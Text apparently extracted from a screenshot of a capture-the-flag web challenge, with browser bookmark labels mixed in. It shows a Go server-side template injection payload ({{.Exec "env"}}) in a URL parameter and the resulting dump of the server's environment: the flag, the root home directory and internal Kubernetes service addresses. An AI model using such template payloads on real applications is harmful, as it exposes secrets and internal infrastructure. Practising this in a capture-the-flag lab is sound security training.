 https://3b060d08-85e6-42eb-b30f-10a495272ec9.ctf.redrock.team/?name={{.Exec "env"}}
3
课程学习_智慧树 Remote Keyboard 信息安全协会 stm32FFT原理分析_... 菜鸟教程 - 学的不仅... BUUCTF在线评测 信息安全协会 红岩杯wp 数字设计FPGA应用_... (20条消息) 腾讯云纯... 其他书签 移动设备上的书签
I'm yyz,i can do everything by Exec,what is your name?
I'm PATH=/go/bin:/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=ctfd-3b060d08-85e6-42eb-b30f-10a495272ec9
GOLANG_VERSION=1.21.3
GOTOOLCHAIN=local
GOPATH=/go
flag=0xFA{b669a48e-ee49-4852-b036-d5a01729500d}
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_PORT_80_TCP_PROTO=tcp
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_SERVICE_PORT_HTTP_4B461010_AFF5_4AAC_84F8_E11D178945AE=80
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_PORT=tcp://10.96.124.119:80
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_SERVICE_PORT=80
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_SERVICE_PORT_HTTP_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193=80
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_PORT=tcp://10.96.166.77:80
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_PORT=tcp://10.96.60.84:80
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_PORT_80_TCP_PROTO=tcp
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_SERVICE_HOST=10.96.124.119
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_SERVICE_PORT_HTTPS=443
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_SERVICE_HOST=10.96.60.84
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_PORT_80_TCP_PORT=80
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_PORT_80_TCP_ADDR=10.96.60.84
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_SERVICE_HOST=10.96.166.77
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_PORT_80_TCP=tcp://10.96.166.77:80
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_SERVICE_PORT=80
夸克网盘
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_PORT_80_TCP=tcp://10.96.60.84:80
CTFD_SERVER_4B461010_AFF5_4AAC_84F8_E11D178945AE_PORT_80_TCP_PROTO=tcp
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_SERVICE_PORT_HTTP_3B060D08_85E6_42EB_B30F_10A495272EC9=80
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_PORT_80_TCP_ADDR=10.96.166.77
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_SERVICE_PORT=80
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_PORT_80_TCP=tcp://10.96.124.119:80
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
CTFD_SERVER_07B9C9C6_7C06_4B5E_AD6E_3A207F17E193_PORT_80_TCP_PORT=80
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_PORT_80_TCP_PORT=80
CTFD_SERVER_3B060D08_85E6_42EB_B30F_10A495272EC9_PORT_80_TCP_ADDR=10.96.124.119
HOME=/root
,please dalao daidai me